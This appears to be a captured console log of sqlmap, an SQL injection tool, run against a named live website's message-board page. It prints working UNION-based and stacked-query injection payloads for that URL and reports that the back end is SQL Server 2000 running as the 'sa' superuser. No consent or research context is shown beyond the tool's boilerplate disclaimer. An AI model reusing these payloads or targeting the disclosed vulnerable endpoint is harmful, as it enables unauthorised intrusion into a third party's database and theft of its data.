 管理员: 命令提示符
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:35:17
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:35:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:35:18] [INFO] testing connection to the target URL
[21:35:19] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: http://www.cgyz.net.cn:80//ws2004/SysManage/LeaveWord/List.asp?AbPa
ge=1&where= where Title like 111 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(111)+CHAR(100)+CHAR(113)+CHAR(113)+CHAR(114)+CHAR(107)+CHAR(105)+CHAR(71)+C
HAR(65)+CHAR(74)+CHAR(71)+CHAR(108)+CHAR(100)+CHAR(87)+CHAR(113)+CHAR(107)+CHAR(
106)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.cgyz.net.cn:80//ws2004/SysManage/LeaveWord/List.asp?AbPa
ge=1&where= where Title like 111; WAITFOR DELAY '0:0:5'--
---
[21:35:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:35:19] [INFO] fetching current user
current user:    'sa'
[21:35:19] [INFO] fetching current database
current database:    'ws2004'
[21:35:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cgyz.net.cn'